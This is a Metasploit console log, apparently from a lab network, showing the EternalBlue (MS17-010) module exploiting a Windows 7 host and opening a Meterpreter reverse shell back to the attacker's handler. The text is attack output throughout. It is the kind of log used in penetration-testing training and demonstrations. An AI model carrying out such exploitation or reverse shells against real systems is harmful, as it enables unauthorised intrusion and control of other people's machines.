 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.2.19:4444
[*] 10.0.2.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.101:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.101:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.101:445 - The target is vulnerable.
[*] 10.0.2.101:445 - Connecting to target for exploitation.
[+] 10.0.2.101:445 - Connection established for exploitation.
[+] 10.0.2.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.101:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.2.101:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.0.2.101:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.0.2.101:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.0.2.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.101:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.101:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.101:445 - Starting non-paged pool grooming
[+] 10.0.2.101:445 - Sending SMBv2 buffers
[+] 10.0.2.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.101:445 - Sending final SMBv2 buffers.
[*] 10.0.2.101:445 - Sending last fragment of exploit packet!
[*] 10.0.2.101:445 - Receiving response from exploit packet
[+] 10.0.2.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.101:445 - Sending egg to corrupted connection.
[*] 10.0.2.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.101
[+] 10.0.2.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.0.2.19:4444 -> 10.0.2.101:49162) at 2024-09-01 19:26:55 +0200